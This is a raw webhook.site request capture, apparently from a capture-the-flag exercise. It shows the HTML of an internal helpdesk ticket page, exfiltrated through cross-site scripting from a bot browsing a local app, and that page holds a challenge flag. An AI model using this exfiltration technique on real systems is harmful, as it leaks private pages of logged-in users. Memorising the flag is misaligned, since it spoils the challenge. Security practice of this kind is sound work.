 Request Details Permalink Raw content Export as
POST https://webhook.site/e4e61709-8764-4b2a-ba78-62094b66649d
Host 46.30.202.223 whois
Date 12/03/2020 10:51:53 AM (a few seconds ago)
Size 4.7 kB
ID 59101978-bb9e-47b6-9396-3af83c948c09
Files
Headers
connection close
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
content-length 4811
accept */*
content-type application/xml
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like G...
origin http://127.0.0.1:5000
referer http://127.0.0.1:5000/ticket/5/
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON Word-Wrap Copy
{
"page": "<!doctype html>\n<html lang=\"fr\">\n<head>\n\n    <meta charset=\"utf-8\">\n    <meta http-equiv=\"x-ua-compatible\" content=\"ie=edge\">\n    <meta name=
\"description\" content=\"\">\n    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1, shrink-to-fit=no\">\n    <title>InternalSupport - Ticket list
</title>\n    <link rel=\"shortcut icon\" href=\"/static/favicon.png\" type=\"image/png\">\n    <link rel=\"stylesheet\" href=\"/static/css/bootstrap.min.css\">\n    <
link rel=\"stylesheet\" href=\"/static/css/slick.css\">\n    <link rel=\"stylesheet\" href=\"/static/css/magnific-popup.css\">\n    <link rel=\"stylesheet\" href=\"/st
atic/css/LineIcons.css\">\n    <link rel=\"stylesheet\" href=\"/static/css/default.css\">\n    <link rel=\"stylesheet\" href=\"/static/css/style.css\">\n    <link rel=
\"stylesheet\" href=\"/static/css/custom.css\">\n\n</head>\n<body>\n  <header class=\"header-area\">\n      <div class=\"navbar-area navbar-one navbar-transparent\">\n
<div class=\"container\">\n              <div class=\"row\">\n                  <div class=\"col-lg-12\">\n                      <nav class=\"navbar navbar-expand-lg
\">\n                          <a class=\"navbar-brand\" href=\"/\">\n                              InternalSupport\n                          </a>\n\n
<button class=\"navbar-toggler\" type=\"button\" data-toggle=\"collapse\" data-target=\"#navbarOne\" aria-controls=\"navbarOne\" aria-expanded=\"false\" aria-label=\"T
oggle navigation\">\n                              <span class=\"toggler-icon\"></span>\n                              <span class=\"toggler-icon\"></span>\n
<span class=\"toggler-icon\"></span>\n                          </button>\n\n                          <div class=\"collapse navbar-collapse sub-menu-bar\" id=\"navbar
One\">\n                            <ul class=\"navbar-nav m-auto\">\n                              <li class=\"nav-item active\">\n                                <a
href=\"/\">Tickets</a>\n                              </li>\n                              <li class=\"nav-item\">\n                                <a href=\"/logout/
\">Logout</a>\n                              </li>\n                            </ul>\n                          </div>\n\n                          <div class=\"navba
r-btn d-none d-sm-inline-block\">\n                              <ul>\n                                  <li><a class=\"light\" href=\"/#i-need-help\">New support requ
est</a></li>\n                              </ul>\n                          </div>\n\n                      </nav> <!-- navbar -->\n                  </div>\n
</div> <!-- row -->\n          </div> <!-- container -->\n      </div>\n      \n  </header>\n\n  \n<section style=\"margin-top: 50px;\" class=\"pt-95 pb-100\">\n  <div
class=\"container\">\n    <div class=\"row justify-content-center\">\n      <div class=\"col-lg-8\">\n        <div class=\"section-title text-center pb-20\">\n
<h4 class=\"title\">Pending request</h4>\n        </div>\n      </div>\n    </div>\n    \n\n    <div class=\"row justify-content-center\">\n      <div class=\"col-lg-8
\">\n        <div class=\"section-title text-center pb-20\">\n          <h5>No tickets submitted :)</h5>\n        </div>\n      </div>\n    </div>\n\n\n  </div>\n</sec
tion>\n\n\n<section style=\"margin-top: 50px;\" class=\"pt-95 pb-100\">\n  <div class=\"container\">\n    <div class=\"row justify-content-center\">\n      <div class=
\"col-lg-8\">\n        <div class=\"section-title pb-20\">\n          <h4 class=\"title\">TODOLIST</h4>\n        </div>\n      </div>\n    </div>\n    <div class=\"row
justify-content-center\">\n      <div class=\"col-lg-8\">\n        <div class=\"section-title pb-20\">\n\n          <p class=\"text\">\n            - Fix the kernel pa
nic problem on the servers\n          </p>\n\n          <p class=\"text\">\n            - Find a solution for the XSS on the helpdesk system\n          </p>\n\n
<p class=\"text\">\n            - Hide the flag &#34;BEtter_BUT_ST!LL_N0tttttttttt++Prfct!&#34; a little bit better\n          </p>\n\n        </div>\n      </div>\n
</div>\n  </div>\n</section>\n\n\n\n  <script src=\"/static/js/vendor/modernizr-3.6.0.min.js\"></script>\n  <script src=\"/static/js/vendor/jquery-1.12.4.min.js\"></sc
ript>\n  <script src=\"/static/js/bootstrap.min.js\"></script>\n  <script src=\"/static/js/popper.min.js\"></script>\n  <script src=\"/static/js/imagesloaded.pkgd.min.
js\"></script>\n  <script src=\"/static/js/jquery.easing.min.js\"></script>\n  <script src=\"/static/js/scrolling-nav.js\"></script>\n  <script src=\"/static/js/slick.
min.js\"></script>\n  <script src=\"/static/js/main.js\"></script>\n</body>\n</html>"
}